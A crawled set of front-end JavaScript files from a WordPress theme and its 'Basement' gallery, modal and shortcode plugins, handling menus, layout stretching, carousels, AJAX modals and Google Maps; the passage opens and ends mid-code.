        categoryStretch: function () {
            var $grid = $('.blog-posts-grid');

            if ($grid.size() > 0 && !$grid.hasClass('classic')) {
                $grid.children('article.post').each(function () {
                    var $this = $(this),
                        $rotateInner = $this.find('.entry-categories-rotate'),
                        $rotate = $this.find('.entry-categories.is-rotate'),
                        postHeight = $this.height() + 15,
                        rotateWidth;

                    rotateWidth = $rotate.height();
                    if (rotateWidth > 28) {
                        $rotate.css('left', '-' + (rotateWidth + 9) + 'px');
                    }

                    $rotateInner.css('max-width', postHeight);
                });
            }
        },
        floatPageTitle: function () {
            var $pageTitle = $('.page-title-float'),
                $content = $('.content'),
                offsetTop, scrollTop, $header, $adminBar, heightHeight, adminBarHeight;
            if ($pageTitle.size() > 0 && $content.size() > 0) {
                offsetTop = $content.offset().top;
                scrollTop = $win.scrollTop();
                $header = $('header.header');
                $adminBar = $('#wpadminbar');
                heightHeight = $header.size() > 0 ? $header.outerHeight(true) : 0;
                adminBarHeight = $adminBar.size() > 0 ? $adminBar.outerHeight(true) : 0;

                if ($body.hasClass('admin-bar')) {
                    offsetTop -= adminBarHeight;
                }
                if ($body.hasClass('basement-enable-sticky')) {
                    offsetTop -= heightHeight;
                }
                if (scrollTop >= offsetTop) {
                    $pageTitle.addClass('vis');
                } else {
                    $pageTitle.removeClass('vis');
                }
            }
        },
        vc: function () {
            var $accordion = $doc.find('.vc_general.vc_tta.vc_tta-accordion'),
                xH;
            $(document).on('mouseenter mouseleave', '.vc_btn3-style-underlined', function (e) {
                var $this = $(this);
                if (e.type === 'mouseenter') {
                    $this.removeClass('vc_btn_static-go').addClass('vc_btn_static');
                    setTimeout(function () {
                        $this.toggleClass('vc_btn_static vc_btn_static-go');
                    }, 300);
                } else {
                    $this.removeClass('vc_btn_static-go');
                }
            });
            if ($accordion.size() > 0) {
                $accordion.each(function () {
                    var $this = $(this),
                        $h4 = $this.find('.vc_tta-panel-title');
                    if ($h4.hasClass('vc_tta-controls-icon-position-left')) {
                        $this.addClass('vc_accordion-icon-left');
                    } else {
                        $this.addClass('vc_accordion-icon-right');
                    }
                });
            }
            $(document).on('mouseenter mouseleave', '.vc_single_image_img_scroll figure', function (e) {
                var height = $(this).outerHeight(true);
                if (e.type === 'mouseenter') {
                    xH = $(this).find('img').css('height');
                    xH = parseInt(xH);
                    xH = xH - height;
                    xH = '-' + xH + 'px';
                    $(this).find('img').css('marginTop', xH);
                } else {
                    $(this).find('img').css('marginTop', '0px');
                }
            });
        },
        stretch: function (selector) {
            if ($(selector).size() > 0) {
                var $rowElement = $(selector);
                $rowElement.each(function () {
                    var $thisRow = $(this),
                        clearDataName = selector.substring(6, selector.length - 1),
                        valueElement = $thisRow.data(clearDataName),
                        $fullWidthElement = $thisRow.next('.full-width-basement'),
                        rowMarginLeft = parseInt($thisRow.css('margin-left'), 10),
                        rowMarginRight = parseInt($thisRow.css('margin-right'), 10),
                        offsetLeft = 0 - $fullWidthElement.offset().left - rowMarginLeft,
                        width = $win.width(),
                        $lastLayer, paddingRight, padding;
                    $thisRow.css({
                        'width': $(window).width(),
                        'position': 'relative',
                        'left': offsetLeft,
                        'box-sizing': 'border-box'
                    });
                    if ($thisRow.hasClass('deep-layers-basement')) {
                        $lastLayer = $thisRow.find('.deep-layer-basement:not(:has(.deep-layer-basement))');
                        $lastLayer.addClass('last-layer-basement');
                        funStrow($lastLayer);
                        funStrowContPad($lastLayer);
                    } else {
                        funStrow($thisRow);
                        funStrowContPad($thisRow);
                    }
                    function funStrow ($layer) {
                        if (valueElement === 'strow') {
                            padding = (-1 * offsetLeft);
                            if (padding < 0) {
                                padding = 0;
                            }
                            paddingRight = width - padding - $fullWidthElement.width() + rowMarginLeft + rowMarginRight;
                            if (paddingRight < 0) {
                                paddingRight = 0;
                            }
                            $layer.css({
                                'padding-left': padding,
                                'padding-right': paddingRight
                            });
                        }
                    }

                    function funStrowContPad ($layer) {
                        if (valueElement === 'strow_cont_pad') {
                            $layer.children('[class*=col-]').css({
                                'padding': '0px'
                            });
                        }
                    }
                });
            }
        },
        activate: function () {
            var instance = this;

			// ScrollTop function
            instance.scrTop.on('click', function (e) {
                e.preventDefault();
                $('html, body').stop(true, true).animate({
                    scrollTop: 0
                }, 500);
            });
        },
        forms: function () {
            $('.wpcf7-form-control-wrap + br').remove();
            $('.wpcf7-submit').parent().addClass('wpcf7-wrap-submit');
            $('select:not(.basement-portfolio-cat-select)').uniform();
            $(document).ajaxComplete(function (t) {
                var $select = $('.wpcf7-select');
                if ($select.size() > 0) {
                    $select.each(function () {
                        if ($(this).hasClass('wpcf7-not-valid')) {
                            $(this).parent().addClass('wpcf7-not-valid');
                        } else {
                            $(this).parent().removeClass('wpcf7-not-valid');
                        }
                    });
                }
            });

            $('.modal').on('shown.bs.modal', function () {
                $(this).find('[autofocus]').focus();
            });
        },
        getElementCss: function (selector, param, parse) {
            return parse ? parseInt($(selector).css(param)) : $(selector).css(param);
        },
        menu: function () {
            var $menu = $('.navbar-lang, .wrapper-navbar-nav');
            $menu.superfish({
                delay: 0,
                animation: {
                    opacity: 'show',
                    marginTop: 0,
                    marginBottom: 0
                },
                animationOut: {
                    opacity: 'hide',
                    marginTop: '14px',
                    marginBottom: '14px'
                },
                cssArrows: false,
                speed: 'fast',
                speedOut: 'fast',
                onBeforeShow: function () {
                    var $this = $(this),
                        $navMenu = $this.closest('div.navbar-menu'),
                        winWidth = $win.width(),
                        $rootLi = $this.parents('li').last(),
                        thisWidth = $this.outerWidth(true),
                        menuPosition;
                    if ($navMenu.size() > 0 && !$rootLi.hasClass('mega-menu') && !$this.parents().eq(1).hasClass('navbar-nav-menu')) {
                        menuPosition = $this.parent().offset().left + (thisWidth * 2);
                        if (menuPosition > winWidth) {
                            $this.addClass('sf-onleft');
                        } else {
                            $this.removeClass('sf-onleft');
                        }
                    }
                }
            });
        },
        megaMenuCreator: function () {
            var $megaMenu = $('.is-mega-menu');
            if ($megaMenu.size() > 0) {
                $megaMenu.each(function () {
                    var $this = $(this),
                        $item = $this.find('.mega-menu-col');
                    if ($item.size() > 0) {
                        $item.each(function () {
                            var $thisItem = $(this),
                                id = $thisItem.data('id'),
                                $insertItem = $this.find('.basement-col-' + id + ' ul'),
                                $insertedItem;
                            if ($thisItem.hasClass('this-item-is-title')) {
                                $insertedItem = $thisItem.children('h6');
                                $insertedItem.clone().appendTo($insertItem).wrap('<li/>').parent('li').addClass('title-mega-col');
                                $thisItem.remove();
                            } else {
                                $insertedItem = $thisItem.children('a');
                                $insertedItem.removeClass().removeAttr('data-toggle');
                                $insertedItem.clone().appendTo($insertItem).wrap('<li/>');
                                $thisItem.remove();
                            }
                        });
                    }
                });
            }
        },
        headerHelper: function (type) {
            var $helper = $('.header-helper'),
                $header = $('.header'),
                counter = 0,
                headerHeight,
                tt;
            if ($helper.size() > 0) {
                if (type === 'load') {
                    tt = setInterval(function () {
                        if (counter === 10) {
                            clearInterval(tt);
                        } else {
                            counter++;
                        }
                        headerHeight = $header.outerHeight(true);
                        $helper.css({
                            'height': headerHeight
                        });
                    }, 100);
                    $(window).trigger('resize');
                } else {
                    headerHeight = $header.outerHeight(true);
                    $helper.css({
                        'height': headerHeight
                    });
                }
            } else {
                if (type === 'load') {
                    $(window).trigger('resize');
                }
            }
        },
        stickyStyle: function () {
            var $header = $('.header'),
                headerStyle = $header.data('bgparams') ? $header.data('bgparams').split(',') : [],
                r, g, b, opacity;
            if ($header.hasClass('header_sticky_enable')) {
                if (headerStyle.length > 0) {
                    r = headerStyle[ 0 ];
                    g = headerStyle[ 1 ];
                    b = headerStyle[ 2 ];
                    opacity = headerStyle[ 3 ];
                    if (opacity !== '1') {
                        if ($win.scrollTop() > 10) {
                            $header.css('background-color', 'rgba(' + r + ',' + g + ',' + b + ',1)');
                        } else {
                            $header.css('background-color', 'rgba(' + r + ',' + g + ',' + b + ',' + opacity + ')');
                        }
                    }
                }
            }
        },
        simpleMenu: function () {
            var $menuWrapper = $('.simple-menu-pages'),
                $link = $menuWrapper.find('.menu-item-has-children > a'),
                $back = $('.simple-menu-back');
            $link.on('click', function (e) {
                var $this = $(this),
                    id = $this.parent().data('id'),
                    $simpleElement = $this.closest('.simple-menu-element'),
                    $openElement = $menuWrapper.children('div[data-id="' + id + '"]');
                if ($openElement.size() > 0 && !$this.parent().hasClass('simple-mega-link')) {
                    e.preventDefault();
                    $simpleElement.addClass('fade').removeClass('in').delay(150).queue('fx', function () {
                        $(this).addClass('out').dequeue();
                        $('.menu-simple-controls').css('opacity', '0');
                    });
                    setTimeout(function () {
                        $back.addClass('in').attr('href', '#menu-item-' + id);
                    }, 200);
                    $openElement.delay(330).queue('fx', function () {
                        setTimeout(function () {
                            $('.menu-simple-controls').css('opacity', '1');
                        }, 100);
                        $(this).removeClass('out').addClass('in').dequeue();
                    });
                }
            });
            $back.on('click', function (e) {
                e.preventDefault();
                var $this = $(this),
                    goto = $this.attr('href'),
                    id = goto.replace(/\D/g, ''),
                    $goto, $simpleElement, parentId, $openElement;
                if (goto && $(goto).size() > 0) {
                    $goto = $(goto);
                    $simpleElement = $goto.closest('.simple-menu-element');
                    parentId = $simpleElement.data('id');
                    $openElement = $menuWrapper.children('div[data-id="' + id + '"]');
                    if ($simpleElement.size() > 0) {
                        $openElement.addClass('fade').removeClass('in').delay(150).queue('fx', function () {
                            $(this).addClass('out').dequeue();
                            $('.menu-simple-controls').css('opacity', '0');
                        });
                        $simpleElement.delay(330).queue('fx', function () {
                            setTimeout(function () {
                                $('.menu-simple-controls').css('opacity', '1');
                            }, 100);
                            $(this).removeClass('out').addClass('in').dequeue();
                        });
                        if (parentId === undefined || parentId === null) {
                            $back.removeClass('in').attr('href', '');
                        } else {
                            $back.addClass('in').attr('href', '#menu-item-' + parentId);
                        }
                    }
                }
            });
        },
        typography: function () {
            $('img').parent('a').addClass('reset-link');
            $('.table-responsive > p, .reset-list > p, dl > br').remove();
        },
        scrollTop: function () {
            var instance = this;
            if ($win.scrollTop() > 500) {
                instance.scrTop.addClass('vis');
            } else {
                instance.scrTop.removeClass('vis').removeAttr('style');
            }
        },
        iePlaceholder: function () {
			// *** IE9 placeholder *** //
            if (document.all && !window.atob) {
                $('[placeholder]').focus(function () {
                    var input = $(this);
                    if (input.val() === input.attr('placeholder')) {
                        input.val('');
                        input.removeClass('placeholder');
                    }
                }).blur(function () {
                    var input = $(this);
                    if (input.val() === '' || input.val() === input.attr('placeholder')) {
                        input.addClass('placeholder');
                        input.val(input.attr('placeholder'));
                    }
                }).blur().parents('form').submit(function () {
                    $(this).find('[placeholder]').each(function () {
                        var input = $(this);
                        if (input.val() === input.attr('placeholder')) {
                            input.val('');
                        }
                    });
                });
            }
        },
        browserDetect: function () {
            var browserType = '',
                isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0,
                isFirefox = typeof InstallTrigger !== 'undefined',
                isSafari = /constructor/i.test(window.HTMLElement) || (function (p) {
                    return p.toString() === '[object SafariRemoteNotification]';
                })(!window[ 'safari' ] || safari.pushNotification),
                isIE = /* @cc_on!@ */false || !!document.documentMode,
                isEdge = !isIE && !!window.StyleMedia,
                isChrome = !!window.chrome && !!window.chrome.webstore,
                isBlink = (isChrome || isOpera) && !!window.CSS;
            if (isOpera) {
                browserType = 'is-opera';
            } else if (isFirefox) {
                browserType = 'is-firefox';
            } else if (isSafari) {
                browserType = 'is-safari';
            } else if (isIE) {
                browserType = 'is-ie';
            } else if (isEdge) {
                browserType = 'is-edge';
            } else if (isChrome) {
                browserType = 'is-chrome';
            } else if (isBlink) {
                browserType = 'is-blink';
            }
            $html.addClass(browserType);
        },
        osDetect: function () {
            var OSName = 'unknown-os';
            if (navigator.appVersion.indexOf('Win') !== -1) OSName = 'windows-os';
            if (navigator.appVersion.indexOf('Mac') !== -1) OSName = 'mac-os';
            if (navigator.appVersion.indexOf('X11') !== -1) OSName = 'unix-os';
            if (navigator.appVersion.indexOf('Linux') !== -1) OSName = 'linux-os';
            $html.addClass(OSName);
        },
        mobileDetect: function () {
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                $body.addClass('is-mobile');
            } else {
                $body.addClass('no-mobile');
            }
        },
        ieDetect: function () {
            var ua = window.navigator.userAgent,
                msie = ua.indexOf('MSIE '),
                trident = ua.indexOf('Trident/'),
                edge = ua.indexOf('Edge/');

            if (msie > 0) {
                $html.addClass('ie-10');
            }			else if (trident > 0) {
                $html.addClass('ie-11');
            }			else if (edge > 0) {
                $html.addClass('ie-edge');
            }			else				{ return false; }
        },
        isEmpty: function (el) {
            return !$.trim(el.html());
        },
        stickFooter: function (type) {
            var instance = this,
                $help = $('.h-footer'),
                $footer = $('footer[role=contentinfo]'),
                $footerRow = $footer.find('.footer-row'),
                fHeight = $footer.height(),
                fHeightOuter;
            if ($footerRow.size() > 0 && instance.isEmpty($footerRow)) {
                $footerRow.remove();
            } else {
                if (!$body.hasClass('is-fix-footer')) {
                    $footer.css({
                        marginTop: -fHeight
                    });
                    $help.css({
                        height: fHeight
                    });
                    if (type === 'load' && $('.footer .widget_revslider').size() > 0) {
                        setTimeout(function () {
                            $(window).trigger('resize');
                        }, 1000);
                    }
                } else {
                    if (type === 'load' && $help.size() > 0) {
                        $help.remove();
                        $('html').css({
                            'height': 'auto'
                        });
                    }
                    fHeightOuter = $footer.outerHeight(true);
                    if (type === 'load') {
                        setTimeout(function () {
                            fHeightOuter = $footer.outerHeight(true);
                            $body.css({
                                'margin-bottom': fHeightOuter
                            });
                        }, 600);
                    } else {
                        $body.css({
                            'margin-bottom': fHeightOuter
                        });
                    }
                }
            }
        }
    };
    $.fn[ pluginName ] = function (options) {
        return this.each(function () {
            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName,
					new Plugin(this, options));
            }
        });
    };
})(jQuery, window, document);
jQuery(document).ready(function ($) {
    $(document.body).Aisconverse();
});


--- FILE ---
content_type: application/x-javascript
request_url: https://venturecraftstudio.com/wp-content/plugins/basement-gallery/assets/js/front-production.min.js?ver=1.0
body_size: 2215
content:
!function(e,t,i){"use strict";function a(t,a){var n=this;n.element=e(t),n.options=e.extend({},s,a),r.load(function(){n.stretchGrid(),n.initBasementGalleryCarousel(l,c),n.loadMoreGallery(),n.magnificPopup(),e(i).on("click",".basement-gallery-carousel-tiles_type-classic .figure, .basement-gallery-tiles_type-classic:not(.basement-portfolio-wrapper) .figure",function(){!e(this).children("a").size()>0&&e(this).parent("div").find("a").trigger("click")}),e(i).on("click",".classic-helpers-icons a.icon-arr",function(){e(this).closest("h5").children("a").trigger("click")}),n.initGallery(),n.isotopeMix()}).resize(function(){n.stretchGrid()})}var n="BasementGallery",s={},r=e(t),o=e(i),l=e(".basement-gallery-carousel"),c={};a.prototype={magnificPopup:function(){e(".magnific"),e(".basement-gallery-magnific-wrap"),e(".magnific-gallery"),e(".magnific-video");o.find(".basement-gallery-magnific-wrap").each(function(){var t=e(this);t.find(".magnific").magnificPopup({type:"image",tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0},fixedContentPos:!1,callbacks:{open:function(){e("body").addClass("noscroll")},close:function(){e("body").removeClass("noscroll")}},image:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-top-bar"><div class="mfp-title"></div></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',titleSrc:function(e){return e.el.data("title")}}})})},isotopeMix:function(){var i=e(".basement-gallery-isotope-list"),a=e(".basement-gallery-nav-category"),n="masonry";if(i.size()>0){var s=""!==t.location.hash?t.location.hash:"#all";a.find("a").parent().removeClass("selected"),a.find('a[href="'+s+'"]').parent().addClass("selected"),s="#all"==s?"*":s.replace("#","."),"*"===s&&i.css("opacity",1),"*"!==s&&i.css("opacity",1),i.isotope({itemSelector:".mix",layoutMode:n,percentPosition:!0,transitionDuration:"0.3s",filter:s})}},initGallery:function(){var t=e(".basement-gallery-nav-category"),i=e(".basement-gallery-mix-list"),a=e(".basement-gallery-isotope-list");if(t.size()>0){if(i.size()>0){mixitup(i,{callbacks:{onMixClick:function(t,i){var a=e(i.target);return a.hasClass("filter")?void 0:!1}}})}t.find("a").on("click",function(t){t.preventDefault();var i=e(this),n=i.data("filter");i.closest("li").addClass("selected").siblings().removeClass("selected"),a.size()>0&&a.isotope({filter:n})}),t.find("a span").on("click",function(e){e.stopPropagation()})}},loadMoreGallery:function(){var t=this;e(i).on("click",".basement-load-more",function(i){i.preventDefault();var a=e(this),n=a.data("all"),s=a.data("need"),r=a.data("tiles"),o=a.data("load"),l=a.data("grid"),c=e(a.attr("href")),d=a.data("type"),u=basement_gallery_ajax.url,f={need:s,tiles:r.toString(),load:o,grid:l};a.addClass("basement-loading").button("loading"),u&&e.ajax({type:"POST",url:u,data:{action:"load-more-tiles",data:f},success:function(i){if(a.removeClass("basement-loading").button("reset").blur(),i.html){var s=e(i.html);i.load&&a.data("load",i.load),"masonry"==d?(s.find("img").addClass("basement-img-hidden"),c.append(s),c.imagesLoaded().always(function(){s.find("img").removeClass("basement-img-hidden"),c.isotope("insert",s)})):c.mixItUp("append",s),t.magnificPopup(),n===c.children(".mix").size()&&a.fadeOut().slideUp()}else a.fadeOut().slideUp()}})})},convertHTML:function(t){var i=e.trim(t),a=e(i),n=e();return a.each(function(e,t){1===t.nodeType&&(n=n.add(this))}),n},stretchGrid:function(){var t=e(".basement-gallery-carousel-row, .basement-gallery-wrap-block, .basement-gallery-top-bar, .basement-gallery-carousel-title ");t.each(function(){var t=parseInt(e(this).css("margin-left"),10),i=e(this).next(".full-width-basement"),a=0-i.offset().left-t;"fullwidth"===e(this).data("grid-size")&&e(this).css({width:r.width()+2,position:"relative",left:a,"box-sizing":"border-box"}).addClass("basement-stretched")})},stretchControls:function(i){for(var a=i.closest(".basement-gallery-carousel-row"),n=a.data("grid-size"),s=a.next(".full-width-basement"),r=a.find(".full-width-basement-help-row"),o=a.closest(".basement-gallery-carousel-container"),l=[".basement-gallery-carousel-inline-controls",".basement-gallery-carousel-merge-controls",".basement-gallery-carousel-dots-controls",".basement-gallery-carousel-arrows-controls"],c=0;c<l.length;c++){var d=o.children(l[c]),u=!1;if(!d.size()>0&&(d=o.find(l[c]),u=!0),d.size()>0&&"fullwidth"===n){var f,m=parseInt(d.css("margin-left"),10);u&&"strow"===n?(f=0-r.offset().left-m,d.css({width:e(t).width(),left:f,position:"relative","box-sizing":"border-box"})):u||"fullwidth"!==n||(f=0-s.offset().left-m,d.css({width:e(t).width(),left:f,position:"relative","box-sizing":"border-box"}))}}},findMinControls:function(){var t,i=this,a=e(".basement-gallery-carousel-inline-controls");a.size()>0&&e.each(a,function(){var a=e(this),n=a.children("div");n.size()>=2&&(t=i.findMinElement(a),e.each(n,function(){return e(this).outerHeight(!0)===t?(e(this).addClass("basement-vertical-controls"),!1):void 0}))})},outsideSideCarouselArrows:function(){var i=e(".basement-gallery-carousel-arrow-outside.basement-gallery-carousel-arrow-side");i.size()>0&&e.each(i,function(){{var i=e(this),a=i.closest(".basement-gallery-carousel-help-row").next(".full-width-basement-help-row"),n=parseInt(i.css("margin-left"),10),s=(parseInt(i.css("margin-right"),10),0-a.offset().left-n);r.width()}i.css({width:e(t).width(),left:s,"box-sizing":"border-box"})})},insideSideCarouselArrows:function(){var i=e(".basement-gallery-carousel-arrow-inside.basement-gallery-carousel-arrow-side");i.size()>0&&e.each(i,function(){var i,a,n=e(this),s=n.closest(".basement-gallery-carousel-help-row").next(".full-width-basement-help-row"),o=parseInt(n.css("margin-left"),10),l=(parseInt(n.css("margin-right"),10),0-s.offset().left-o),c=(r.width(),n.closest(".basement-gallery-carousel-help-row").outerWidth(!0)),d=n.children("a").outerWidth(!0);i=Math.floor((r.width()-c)/2),a=Math.floor((i-d)/2),n.css({width:e(t).width(),left:l,"box-sizing":"border-box"}),c<=r.width()&&setTimeout(function(){n.css({paddingLeft:0>=a?0:a+"px",paddingRight:0>=a?0:a+"px"})},100)})},numberCheck:function(e){return!isNaN(e)&&parseInt(Number(e))==e&&!isNaN(parseInt(e,10))},findMinElement:function(t){return Math.min.apply(Math,t.children("div").map(function(){return e(this).outerHeight(!0)}))},findMaxElement:function(t){return Math.max.apply(Math,t.children("div").map(function(){return e(this).outerHeight(!0)}))},initBasementGalleryCarousel:function(t){var i=this;try{t.size()>0&&e.each(t,function(){var t=e(this),a=t.data("basement-params"),n=t.data("basement-total"),s=e(n),o=a.hasOwnProperty("pagination")&&a.pagination.hasOwnProperty("container")?a.pagination.container:null,l=function(e){s.find(".basement-gallery-carousel-paginate-all").text(e)},c=function(e){s.find(".basement-gallery-carousel-paginate-current").text(e)},d={pagination:{anchorBuilder:function(e){return'<a href="#" class="basement-item-pag"><span>'+e+"</span></a>"},container:o},onCreate:function(e){if(r.on("resize",function(){setTimeout(function(){var e=a.height,n=i.numberCheck(e),s=i.findMaxElement(t);n?s>=e&&t.trigger("configuration",{height:"auto"}):"auto"===e&&t.trigger("configuration",{height:s}),i.insideSideCarouselArrows(),i.outsideSideCarouselArrows(),i.findMinControls(),i.stretchControls(t)},100)}).trigger("resize"),s.size()>0){var n=e.items.prevObject.length;n>1?(l(n),c(t.triggerHandler("currentPosition")+1)):s.hide()}i.insideSideCarouselArrows(),i.outsideSideCarouselArrows(),i.findMinControls(),i.stretchControls(t)}};s.size()>0&&(a.scroll.onBefore=function(){c(t.triggerHandler("currentPosition")+1)}),e.extend(a,d),t.carouFredSel(a)})}catch(a){console.log(a+'\nBasement Gallery detect error. Please Turn off plugin "Basement Gallery" and please write a message to our support team. Thx!')}},getCookie:function(e){var t=i.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}},e.fn[n]=function(t){return this.each(function(){e.data(this,"plugin_"+n)||e.data(this,"plugin_"+n,new a(this,t))})}}(jQuery,window,document),jQuery(document).ready(function(e){e(document.body).BasementGallery()});

--- FILE ---
content_type: application/x-javascript
request_url: https://venturecraftstudio.com/wp-content/plugins/basement-modals/assets/js/front-production.min.js?ver=1.0
body_size: 605
content:
!function(o,e,s){"use strict";function n(e,s){var n=this;n.element=o(e),n.options=o.extend({},c,s),l.on("load",function(){n.callModal()}).on("resize",function(){}).on("scroll",function(){})}var t="BasementModals",c={},l=o(e),a=o(s);n.prototype={callModal:function(){a.on("click",'[href^="#basement-modal-"]',function(e){e.preventDefault();var n=o(this),t=parseInt(n.attr("href").replace(/^\D+/g,"")),c=a.find("#basement-modal-window"),l=c.find(".basement-modal-close, .basement-modal-close i"),i=c.find(".maincontent"),r=o("#basement-modal-preloader"),d=o("#basement-modal-style");if(o(".woo-modals").size()>0&&o(".woo-modals").children("div").removeClass("show"),c.attr("class","init"),t==c.attr("data-init"))setTimeout(function(){c.addClass("show")},100);else{var m={action:"basement-modal-call",post_id:t};c.removeClass("show"),r.size()>0&&r.addClass("show"),o.post(basement_modals_ajax.url,m,function(e){if(e){e=JSON.parse(e);var n=e.bg_color?e.bg_color:"",a=e.close_color?e.close_color:"",m=e.close_hover_color?e.close_hover_color:"",u=e.close_icon_color?e.close_icon_color:"",f=e.close_hover_icon_color?e.close_hover_icon_color:"",_=e.content?e.content:"",h=e.css?e.css:"";c.removeAttr("style"),l.removeAttr("style"),l.find("i").removeAttr("style"),l.unbind("mouseenter"),l.unbind("mouseleave"),n&&c.css("background-color",n),a&&l.css("background-color",a),(m||a)&&l.mouseenter(function(){m&&l.css("background-color",m)}).mouseleave(function(){a&&l.css("background-color",a)}),u&&l.find("i").css("color",u),(f||u)&&l.mouseenter(function(){f&&l.find("i").css("color",f)}).mouseleave(function(){u&&l.find("i").css("color",u)}),d.size()>0&&d.text(h),_&&i.html(_),o(s).trigger("basement_shortcodes_bind"),o(s).trigger("theme_custom_bind"),getscript&&o.getScript("/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8",function(o,e){"success"!==e&&console.log(e+" loaded contact form basement ajax js)")}),setTimeout(function(){c.addClass("show"),c.attr("data-init",t)},310),r.removeClass("show")}else r.removeClass("show")})}}),a.on("click",".basement-modal-close",function(e){e.preventDefault(),o(this).closest("#basement-modal-window").removeClass("show")})}},o.fn[t]=function(e){return this.each(function(){o.data(this,"plugin_"+t)||o.data(this,"plugin_"+t,new n(this,e))})}}(jQuery,window,document),jQuery(document).ready(function(o){o(document.body).BasementModals()});

--- FILE ---
content_type: application/x-javascript
request_url: https://venturecraftstudio.com/wp-content/plugins/basement-shortcodes/assets/javascript/basement-shortcodes.min.js?ver=1.0
body_size: 1379
content:
function basementInitMap(){!function(o,n){function e(){var n=["xs","sm","md","lg"],e=o("<div>");e.appendTo(o("body"));for(var t=n.length-1;t>=0;t--){var a=n[t];if(e.addClass("hidden-"+a),e.is(":hidden"))return e.remove(),a}}function t(o,n,e){var t=n[e].split(",");if(t[0]&&t[1]){var a=parseInt(t[0]),i=parseInt(t[1]);switch(e){case"lg":o.panBy(a,i);break;case"md":o.panBy(a,i);break;case"sm":o.panBy(a,i);break;case"xs":o.panBy(a,i)}}}if("object"==typeof google&&"object"==typeof google.maps){var a,i=o(".a-map"),s=o(".map-close"),r=o(".google-map"),c=e();r.length>0&&o.each(r,function(s,r){var l=o(r).find(".google-map-container"),d=l.data("center").split(","),p=l.data("markers").split("; "),m=l.data("position"),u=new google.maps.LatLng(d[0],d[1]),f={zoom:l.data("zoom"),scrollwheel:!1,panControl:l.data("pan-control")?l.data("pan-control"):!1,navigationControl:l.data("navigation-control")?l.data("navigation-control"):!1,mapTypeControl:l.data("map-type-control")?l.data("map-type-control"):!1,scaleControl:l.data("scale-control")?l.data("scale-control"):!1,draggable:!0,zoomControl:!0,streetViewControl:!1,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.LEFT_CENTER},center:u,styles:l.data("style")?l.data("style"):[]},g=new google.maps.Map(l.get(0),f),v=0,h=l.data("markers").split("; ").length,y=["#1f1f1f"];for(v;h>v;v++)a=new google.maps.Marker({map:g,position:new google.maps.LatLng(p[v].split(",")[0],p[v].split(",")[1]),icon:{path:"M40.101,0l-20.05,34.729L0,0H40.101z",fillColor:y[v],fillOpacity:1,strokeColor:y[v],anchor:new google.maps.Point(18,20)}});var w=g.getCenter();m&&t(g,m,c),google.maps.event.addDomListener(n,"resize",function(){if(m){var o=e();google.maps.event.trigger(g,"resize"),g.setCenter(w),t(g,m,o)}}),l.parents(".map-wrap").find(i).on("click",function(n){n.preventDefault();var e=o(this),t=o(e.attr("href")),i=t.find(".google-map-popup");setTimeout(function(){var o=new google.maps.Map(i.get(0),f);for(v=0;h>v;v++)a=new google.maps.Marker({map:o,position:new google.maps.LatLng(p[v].split(",")[0],p[v].split(",")[1]),icon:{path:"M40.101,0l-20.05,34.729L0,0H40.101z",fillColor:y[v],fillOpacity:1,strokeColor:y[v],anchor:new google.maps.Point(18,20)}})},50)})}),s.on("click",function(){o(".google-map-popup").removeAttr("style").children().remove()})}}(jQuery,window,document)}!function(o,n,e){"use strict";function t(n,t){var a=this;a.element=o(n),a.options=o.extend({},s,t),a.countDown(),i.on("load",function(){a.share("load"),a.counterTo(),a.animationSVG()}).on("resize",function(){a.share("resize")}).on("scroll",function(){a.share("scroll")}),o(e).on("basement_shortcodes_bind",function(){a.share(),basementInitMap(),a.counterTo(".basement_counter"),a.countDown(),a.animationSVG()})}{var a="BasementShortcodes",i=o(n),s=(o(e),{});o("html"),o("body"),o("html, body")}t.prototype={share:function(n){var t=o(".theme-share-dropdown");"load"===n&&t.on("click",function(o){o.preventDefault()}),t.size()>0&&t.each(function(){var n=o(this),t=n.offset(),a=parseInt(t.top),i=n.outerHeight(!0),s=o(e).height(),r=n.find(".share-tooltip").outerHeight(!0),c=i+r,l=a+c;l>s?n.addClass("top-open"):n.removeClass("top-open")})},screenType:function(){var n=["xs","sm","md","lg"],e=o("<div>");e.appendTo(o("body"));for(var t=n.length-1;t>=0;t--){var a=n[t];if(e.addClass("hidden-"+a),e.is(":hidden"))return e.remove(),a}},counterTo:function(){var n=o(".basement_counter"),e=o(".progress-bar");e.viewportChecker({offset:20,callbackFunction:function(n){var e=50,t=o(".preloader");t.size()>0&&t.is(":hidden")?e=50:t.size()>0&&t.is(":visible")&&(e=1e3),n.css("width",n.data("end")+"%")}}),n.viewportChecker({offset:20,callbackFunction:function(n){var e=50,t=o(".preloader");t.size()>0&&t.is(":hidden")?e=50:t.size()>0&&t.is(":visible")&&(e=1e3),o("#"+n.attr("id")).countTo({formatter:function(o,n){var e=o.toFixed(n.decimals).toString();return e.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g,"$1 ")}})}})},countDown:function(){var n=o(".vc_countdown");n.size()>0&&n.each(function(){var n=o(this),e=n.data("date")?n.data("date"):"2017/06/01",t=n.data("time")?n.data("time"):"00:00:00",a=e+" "+t;n.countdown(a,function(n){var e=o(this);e.html(n.strftime('<div><span>%D</span><ins>Day%!D</ins></div><div class="vc-icon-timer"><i class="oi oi-timer"></i></div><div><span>%H</span><ins class="cd1">Hours</ins></div><div><span>%M</span><ins class="cd2">Minutes</ins></div><div><span>%S</span><ins class="cd3">Seconds</ins></div>'))})})},animationSVG:function(){var n=o(".vc_is_animate_icon"),e=[];if(n.size()>0){n.each(function(){e.push(o(this).find("svg").attr("id"))});for(var t=0;t<e.length;t++){var a=e[t];if(a){new Vivus(a,{type:"oneByOne",duration:150,animTimingFunction:Vivus.EASE})}}}}},o.fn[a]=function(n){return this.each(function(){o.data(this,"plugin_"+a)||o.data(this,"plugin_"+a,new 